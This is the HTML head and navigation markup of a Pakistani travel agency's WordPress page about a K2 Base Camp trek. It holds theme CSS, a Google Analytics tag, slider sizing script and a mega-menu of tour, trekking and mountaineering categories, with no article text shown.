<script></script><style>#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{bottom:auto;top:0;}.tool-container.tool-top{top:50px!important;bottom:auto!important;}.tool-container.tool-top .arrow{border-color:transparent transparent #d0cbcb; top:-14px;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#e91e63;}.goog-te-gadget .goog-te-combo{width:100%;}</style><meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="google-site-verification" content="8m7yCvuYywjThMDBb147K-Y0fdyosuW16fbEFcgkz_s" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XB9D3S7FKM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XB9D3S7FKM');
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="bookyourtravel-customizer-css">.single .inner-nav li { background:#eeeeee; }
.single .inner-nav li:hover, .single .inner-nav li.active, .single .inner-nav li.active:hover, .single .inner-nav li.current-menu-item, .single .inner-nav li.current-menu-item:hover { background:#222222; }
.single .inner-nav li.active a:after, .single .inner-nav li.current-menu-item a:after { border-left-color:#222222; }
.single .main .inner-nav li:not(.active):not(:hover) a { color:#333333 !important; }
.ui-datepicker .ui-datepicker-unselectable,.f-item .unavailable span,.ui-datepicker-multi td,.ui-datepicker .ui-datepicker-unselectable,.ui-datepicker-calendar tbody .ui-datepicker-unselectable.ui-state-disabled .ui-state-default  { background:#eeeeee; }
.ui-datepicker td span, .ui-datepicker td a,.ui-datepicker .ui-datepicker-unselectable,.ui-datepicker-calendar tbody .ui-datepicker-unselectable.ui-state-disabled .ui-state-default   { color:#666666; }
.ui-datepicker .dp-highlight a.ui-state-default,.f-item .available span,.ui-datepicker .dp-highlight.dp-highlight-start-date:after,.ui-datepicker .dp-highlight.dp-highlight-end-date:after { background-color:#ffffff; }
.ui-datepicker .dp-highlight a.ui-state-default,.ui-datepicker .dp-highlight-end-date span.ui-state-default { color:#222222; }
.ui-datepicker .dp-highlight a.ui-state-hover, .ui-datepicker .dp-highlight-selected span,.f-item .selected span,.ui-datepicker .dp-highlight.dp-highlight-selected.dp-highlight-start-date:after,.ui-datepicker .dp-highlight.dp-highlight-selected.dp-highlight-end-date:after,.ui-datepicker td:not(.ui-datepicker-unselectable) a.ui-state-hover { background-color:#e91e63 !important; }
.location_item .ribbon { background-color:#baaca3; }
.location_item .ribbon:before { border-right-color:#baaca3; }
.location_item .ribbon:after { border-top-color:#baaca3; }
.location_item.full-width .ribbon:before { border-left-color:#baaca3; }
.location_item .ribbon:focus,.location_item .ribbon:hover { background-color:#e91e63; }
.location_item .ribbon:focus:before,.location_item .ribbon:focus:after,.location_item .ribbon:hover:before,.location_item .ribbon:hover:after { border-color:#e91e63; }
aside .widget { color:#222222 !important; }
aside .widget h4, aside .widget h2, aside .widget h5,.sort-by h3 { color:#333333; }
.main aside .widget, .deals > .row > article > div,.destinations > .row > article > div,.offers > .row > article > div, .single-card,.testimonials,.home-footer-sidebar .widget > div,.hero-sidebar .byt-widget-search-inner { box-shadow:0 3px 10px rgba(0, 0, 0, 0.2);-webkit-box-shadow:0 3px 10px rgba(0, 0, 0, 0.2);-moz-box-shadow:0 3px 10px rgba(0, 0, 0, 0.2);; }
.above-footer-sidebar { background-color:#eeeeee; }
.above-footer-sidebar .widget > div { background-color:#eeeeee; }
a, .tab-content h4, .home-footer-sidebar .widget > div h4, .tab-content .room-types .meta h3, .error-type h1,aside .widget h5,.ico:before,blockquote:before,.req,.woocommerce form .form-row .required,p.number:before,.tab-content .destinations > .row > article.full-width > div .details .ribbon .half > a:before { color:#e91e63; }
a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,.breadcrumbs a:hover,a:focus, h1 a:focus, h2 a:focus, h3 a:focus, h4 a:focus, h5 a:focus, h6 a:focus,.breadcrumbs a:focus { color:#d81b60; }
.view-type .active,.chart dd span, .infoBox, .ui-slider-horizontal .ui-slider-handle, .pager .current, .pager a:hover,.testimonials,.image-overlay:before { background:#e91e63; }
.infoBox:after { border-top-color:#e91e63; }
.page-spinner > div:after,.tab-content .spinner > div:after { border-color:#e91e63; }
.promo-ribbon span { background:#e91e63; }
.social li a { background-color:#e91e63; }
.social li a:hover, social li a:focus { background-color:#222222 !important; }
.main { background-color:#eeeeee; }
.static-content,.tab-content > article,.sort-by,.pager > span,.map-wrap,.comment,.error-type,.woocommerce ul.products li.product, .woocommerce-page ul.products li.product,.woocommerce div.product div.summary,.woocommerce div.product .woocommerce-tabs .panel,.woocommerce-error, .woocommerce-info, .woocommerce-message { box-shadow:0 3px 10px rgba(0, 0, 0, 0.2);-webkit-box-shadow:0 3px 10px rgba(0, 0, 0, 0.2);-moz-box-shadow:0 3px 10px rgba(0, 0, 0, 0.2);; }
input[type="search"], input[type="email"], input[type="text"], input[type="number"], input[type="password"], input[type="tel"], input[type="url"], input[type="date"], textarea, select,div.selector span { color:#616161 !important; }
input::placeholder { color:#9e9e9e !important; }
input::-moz-placeholder { color:#9e9e9e !important; }
input::-webkit-input-placeholder { color:#9e9e9e !important; }
textarea::placeholder { color:#9e9e9e !important; }
textarea::-moz-placeholder { color:#9e9e9e !important; }
textarea::-webkit-input-placeholder { color:#9e9e9e !important; }
input[type="search"], input[type="email"], input[type="text"], input[type="number"], input[type="password"], input[type="tel"], input[type="url"], input[type="date"], textarea, select,.select2-container--default .select2-selection--single,div.selector,div.selector span { border-radius:0px !important;-moz-border-radius: 0px !important;-webkit-border-radius: 0px !important; }
input[type="search"],input[type="email"],input[type="text"],input[type="number"],input[type="password"],input[type="tel"],input[type="url"],input[type="date"], select,div.selector,div.selector span,div.selector select,.select2-container .select2-selection--single,.select2-container--default .select2-selection--single .select2-selection__arrow,.select2-container--default .select2-selection--single .select2-selection__rendered { height:38px !important; }
.wc-block-components-button:not(.is-link),.gradient-button, input[type="reset"], input[type="submit"],.scroll-to-top,.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color:#e91e63; }
.wc-block-components-button:not(.is-link):focus,.wc-block-components-button:not(.is-link):hover,.gradient-button:hover,.gradient-button:focus,.widget .gradient-button:hover,.widget .gradient-button:focus, input[type="reset"]:hover, input[type="reset"]:focus, input[type="submit"]:hover,input[type="submit"]:focus,.scroll-to-top:hover,.scroll-to-top:focus,.button:hover,.button:focus,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit:focus, .woocommerce a.button:focus, .woocommerce button.button:focus, .woocommerce input.button:focus,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:focus, .woocommerce a.button.alt:focus, .woocommerce button.button.alt:focus, .woocommerce input.button.alt:focus { background-color:#222222; }
.wc-block-components-button:not(.is-link),.gradient-button,.widget .gradient-button, input[type="reset"], input[type="submit"],.scroll-to-top,.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { color:#ffffff !important; }
.wc-block-components-button:not(.is-link),.scroll-to-top,.pager a,.pager > span, .gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { border-radius:50px;-moz-border-radius: 50px;-webkit-border-radius: 50px; }
.wc-block-components-button:not(.is-link),.gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text { padding-left:15px !important; }
.wc-block-components-button:not(.is-link),.gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text { padding-right:15px !important; }
.wc-block-components-button:not(.is-link),.gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text { padding-top:11px !important; }
.wc-block-components-button:not(.is-link),.gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text { padding-bottom:11px !important; }
body,#ui-datepicker-div, #ui-datepicker-div *, .tab-content h4,.infoBox > div { font-family:'Quicksand', sans-serif; }
body { font-size:15px; }
body { font-weight:400; }
body,.tab-content .destinations > .row > article.full-width > div .details .ribbon .small,.wc-block-components-product-name,.ui-datepicker th { color:#222222; }
h1,h2,h3,h4,h5,h6,.price em { font-family:'Fredoka One', sans-serif; }
h1,h2,h3,h4,h5,h6,.price em { font-weight:400; }
h1,h2,h3,h4,h5,h6,.price em { color:#333333; }
h1,.main .widget-area .s-title h2 { font-size:33px; }
.logo img { height:60px !important; }
.header,.woocommerce-page .header { margin-bottom:20px; }
.header { background-color:#ffffff; }
.header .top-header { background-color:#ffffff; }
.header .contact:before { background-color:rgba(255,193,7,0); }
.header .ribbon li a,.header2 .ribbon:after,.header10 .ribbon:after { color:#ffffff; }
.header .ribbon { background-color:#dd3333 !important; }
.header .ribbon:before { border-top-color:#dd3333; }
.header .ribbon:after { border-right-color:#dd3333; }
.footer { background-color:#222222; }
.footer .widget h6, .footer .widget h5, .footer .widget h4, .footer .widget h3 { color:#ffffff; }
.footer .widget div, .footer .widget p { color:#ffffff; }
.footer .widget a { color:#ffffff; }
.footer .widget a:hover { color:#a1eaf9; }
.footer div.full-width nav li a:hover, .footer div.full-width nav li a:focus { color:#ffffff !important; }
.footer .widget div em, .footer .widget p em { color:#e91e63; }
</style><script>
    window.currentUrl = "https:\/\/www.jasminetours.com\/k2-base-camp-trek";
	window.themePath = "https:\/\/www.jasminetours.com\/wp-content\/themes\/BookYourTravel";
	window.datepickerDateFormat = "MM d, yy";
	window.datepickerAltFormat = "yy-mm-dd";
	window.siteUrl = "https:\/\/www.jasminetours.com";
	window.wooCartPageUri = "https:\/\/www.jasminetours.com\/cart\/";
	window.useWoocommerceForCheckout = 1;
	window.enableRtl = false;
	window.currencySymbol = "$";
	window.currencySymbolShowAfter = 0;
    window.priceDecimalPlaces = 0;
    window.currentLocale = "en_US";
	window.gdprError = 'Agreeing with gdpr terms and conditions is required!';
</script>

	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.jasminetours.com/wp-content/uploads/2025/12/cropped-Jasmine-Tours-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://www.jasminetours.com/wp-content/uploads/2025/12/cropped-Jasmine-Tours-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jasminetours.com/wp-content/uploads/2025/12/cropped-Jasmine-Tours-180x180.webp" />
<meta name="msapplication-TileImage" content="https://www.jasminetours.com/wp-content/uploads/2025/12/cropped-Jasmine-Tours-270x270.webp" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css"></style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.header > .wrap {
    width: 100%;
    max-width: 100%;
}

.logo {
    padding-left: 15px;
}

/ demo purposes only /

#above-footer-sidebar {width:100%;max-width:100%;text-align:center;}
.above-footer-sidebar {padding:0;}
.above-footer-sidebar .widget {margin-bottom:0;}

.hero-sidebar .filter-type-tour-tag-checkboxes .checkbox-wrap:nth-of-type(3),
.hero-sidebar .filter-type-tour-tag-checkboxes .checkbox-wrap:nth-of-type(4)
,.hero-sidebar .filter-type-tour-tag-checkboxes .checkbox-wrap:nth-of-type(5) {display:none;}

	.page-id-475 .entry-title{
display:none;
}	


.woocommerce ul.products.columns-3 li.product,.woocommerce-page ul.products.columns-3 li.product {
    width: 100%
}
.header .contact {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-left: auto;
    -webkit-box-flex: 0;
    display: none;
    -ms-flex: 0 1 200px;
    flex: 0 1 200px;
}

#mega-menu-wrap-primary-menu #mega-menu-primary-menu {
    visibility: visible;
    text-align: center;
    padding: 0px 0 0px 0px;
}
/* .secondsection{
	z-index:1;
} */
#tourstabs{
	z-index:10000;
}
#bannersesction{
	z-index:0;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1767091210' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-5040 single-format-standard custom-background wp-custom-logo wp-theme-BookYourTravel theme-BookYourTravel woocommerce-no-js mega-menu-primary-menu  full-screen has-featured-image wpb-js-composer js-comp-ver-7.8 vc_responsive">


<div class="page-wrap">
<!--header-->
<header class="header header3">
	<div class="wrap">
		<!--logo-->
<div class="logo">
	<a href="https://www.jasminetours.com/" title="Jasmine Tours 1995 - 2025 thirty years of excellency  | K2 Base Camp itinerary European adventure travel K2 Trek Guide"><img width="241" height="60" src="https://www.jasminetours.com/wp-content/uploads/2025/12/Jasmine-Tours.webp" alt="Jasmine Tours 1995 - 2025 thirty years of excellency  | K2 Base Camp itinerary European adventure travel K2 Trek Guide" /></a>
</div>
<!--//logo-->
		<!--search-->
<div class="search">
	<form id="sf" method="get" action="https://www.jasminetours.com/">
		<input type="search" placeholder="Search entire site here" name="s" id="search" /> 
		<input type="submit" id="ss" value="" name="searchsubmit"/>
	</form>
</div>
<!--//search-->	
		<!--contact-->
<div class="contact">
			
	<span class="number">1-555-555-555</span>
	</div>
<!--//contact-->
		<div class="minicart">
					<a href="https://www.jasminetours.com/cart/"><i class="material-icons">shopping_cart</i> <span>0</span></a>
					</div>
	</div><!--//wrap-->
	<!--primary navigation-->
<div id="mega-menu-wrap-primary-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width="body" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1050" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-4276" id="mega-menu-item-4276"><a class="dashicons-palmtree mega-menu-link" href="https://www.jasminetours.com/tours/" aria-expanded="false" tabindex="0">Vacations<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-acc_tag mega-menu-item-274" id="mega-menu-item-274"><a title="						" class="mega-menu-link" href="https://www.jasminetours.com/accommodation-tag/all-holidays/">All Holidays</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2217" id="mega-menu-item-2217"><a class="mega-menu-link" href="https://www.jasminetours.com/accommodation-tag/culture-heritage-tours/">Culture heritage  Tours</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-acc_tag mega-menu-item-275" id="mega-menu-item-275"><a title="						" class="mega-menu-link" href="https://www.jasminetours.com/accommodation-tag/air-travel/">Air Travel</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1334" id="mega-menu-item-1334"><a class="mega-menu-link" href="https://jasminetours.com/accommodation-tag/camping/">Camping</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2449" id="mega-menu-item-2449"><a class="mega-menu-link" href="https://www.jasminetours.com/accommodation-tag/shop/">Shop</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-acc_tag mega-menu-item-276" id="mega-menu-item-276"><a title="						" class="mega-menu-link" href="https://www.jasminetours.com/accommodation-tag/cultural-tours/">Cultural Tours</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-acc_tag mega-menu-item-277" id="mega-menu-item-277"><a title="						" class="mega-menu-link" href="https://www.jasminetours.com/accommodation-tag/family-holidays/">Family Holidays</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1335" id="mega-menu-item-1335"><a class="mega-menu-link" href="https://jasminetours.com/accommodation-tag/hiking-adventures/">Hiking Adventures</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-acc_tag mega-menu-item-278" id="mega-menu-item-278"><a title="						" class="mega-menu-link" href="https://www.jasminetours.com/accommodation-tag/road-trips/">Road Trips</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1336" id="mega-menu-item-1336"><a class="mega-menu-link" href="https://jasminetours.com/accommodation-tag/trekking-holidays/">Trekking Holidays</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-has-description mega-menu-item-311" id="mega-menu-item-311"><a title="						" class="dashicons-building mega-menu-link" href="https://www.jasminetours.com/mountaineering-climbing/" aria-expanded="false" tabindex="0"><span class="mega-description-group"><span class="mega-menu-title">Mountaineering &#038; Climbing</span><span class="mega-menu-description">Guided tours &#038; excursions</span></span><span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1344" id="mega-menu-item-1344"><a class="mega-menu-link" href="https://jasminetours.com/tour-tag/all-peaks/">All Peaks</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1897" id="mega-menu-item-1897"><a class="mega-menu-link" href="https://www.jasminetours.com/tour-tag/pakistan-mountains-expedition/">Mountaineering Expedition</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-tour_tag mega-menu-item-342" id="mega-menu-item-342"><a title="						" class="mega-menu-link" href="https://www.jasminetours.com/tour-tag/best-sellers/">Best Sellers</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-tour_tag mega-menu-item-343" id="mega-menu-item-343"><a title="						" class="mega-menu-link" href="https://www.jasminetours.com/tour-tag/mountain-ranges/">Mountain Ranges</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1342" id="mega-menu-item-1342"><a class="mega-menu-link" href="https://jasminetours.com/tour-tag/sub-ranges/">Sub Rranges</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-tour_tag mega-menu-item-344" id="mega-menu-item-344"><a title="						" class="mega-menu-link" href="https://www.jasminetours.com/tour-tag/8000m-peaks/">8000m Peaks</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-tour_tag mega-menu-item-341" id="mega-menu-item-341"><a title="						" class="mega-menu-link" href="https://www.jasminetours.com/tour-tag/7000m-peaks/">7000m Peaks</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1339" id="mega-menu-item-1339"><a class="mega-menu-link" href="https://jasminetours.com/tour-tag/6000m-peaks/">6000m Peaks</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1338" id="mega-menu-item-1338"><a class="mega-menu-link" href="https://jasminetours.com/tour-tag/5000m-peaks/">5000m Peaks</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1340" id="mega-menu-item-1340"><a class="mega-menu-link" href="https://jasminetours.com/tour-tag/rock-climbing/">Rock Climbing</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1343" id="mega-menu-item-1343"><a class="mega-menu-link" href="https://www.jasminetours.com/tour-tag/climbing-style/">Climbing Style</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-tour_tag mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-340" id="mega-menu-item-340"><a title="						" class="dashicons-arrow-up-alt mega-menu-link" href="https://www.jasminetours.com/tour-tag/trekking-hiking-mountaineering-climbing-rock-ice/" aria-expanded="false" tabindex="0">Trekking<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2060" id="mega-menu-item-2060"><a class="mega-menu-link" href="https://www.jasminetours.com/tour-tag/trekking-expedition/">Trekking Expedition</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2061" id="mega-menu-item-2061"><a class="mega-menu-link" href="https://jasminetours.com/tour-tag/treks/">Treks</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2062" id="mega-menu-item-2062"><a class="mega-menu-link" href="https://jasminetours.com/tour-tag/open-zone-trekking-expedition-and-treks/">Open Zone Trekking Expedition and treks</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2063" id="mega-menu-item-2063"><a class="mega-menu-link" href="https://jasminetours.com/tour-tag/restricted-zone-trekking-expedition-and-treks/">Restricted Zone Trekking Expedition</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-2151" id="mega-menu-item-2151"><a class="dashicons-admin-home mega-menu-link" href="https://www.jasminetours.com/accommodation-tag/hotels/" tabindex="0">Hotels</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-1899" id="mega-menu-item-1899"><a class="dashicons-thumbs-up mega-menu-link" href="#" aria-expanded="false" tabindex="0">Special Interests<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1900" id="mega-menu-item-1900"><a class="mega-menu-link" href="https://jasminetours.com/accommodation-tag/cycle-touring/">Cycle Touring</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1901" id="mega-menu-item-1901"><a class="mega-menu-link" href="https://jasminetours.com/accommodation-tag/echo-tourism/">Echo Tourism</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1902" id="mega-menu-item-1902"><a class="mega-menu-link" href="https://jasminetours.com/accommodation-tag/motor-cycle-touring/">Motor Cycle Touring</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1903" id="mega-menu-item-1903"><a class="mega-menu-link" href="https://jasminetours.com/tour-tag/mountain-passes/">Mountain Passes</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1904" id="mega-menu-item-1904"><a class="mega-menu-link" href="https://jasminetours.com/accommodation-tag/festivals-of-pakistan/">Festivals of Pakistan</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1905" id="mega-menu-item-1905"><a class="mega-menu-link" href="#" aria-expanded="false">Services<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1921" id="mega-menu-item-1921"><a class="mega-menu-link" href="https://jasminetours.com/accommodation-tag/pakistan-visa-help/">Pakistan Visa Help</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1922" id="mega-menu-item-1922"><a class="mega-menu-link" href="#" aria-expanded="false">City Tours<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1923" id="mega-menu-item-1923"><a class="mega-menu-link" href="https://jasminetours.com/accommodation-tag/lahore-tour/">Lahore Tour</a></li>		</ul>
</li>	</ul>
</li></ul>
